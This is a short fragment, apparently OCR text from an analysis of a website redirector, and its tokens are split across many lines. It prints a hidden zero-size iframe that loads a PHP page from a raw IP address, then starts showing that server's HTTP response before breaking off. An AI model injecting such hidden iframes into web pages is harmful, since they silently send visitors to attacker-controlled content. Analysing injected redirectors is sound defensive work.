
#
#
 redirector result
....
#
################################################
<
iframe width
=
"0"
 height
=
"0"
 board
=
"0"
src
=
"http://176.117.76.21/tag1.php"
></
iframe
>
################################################
#
#
 Where does it go?
#
################################################
HTTP
/
1.1
200
Server
:
 Apache
Content
-
Length
:
54
Content
-
Type
: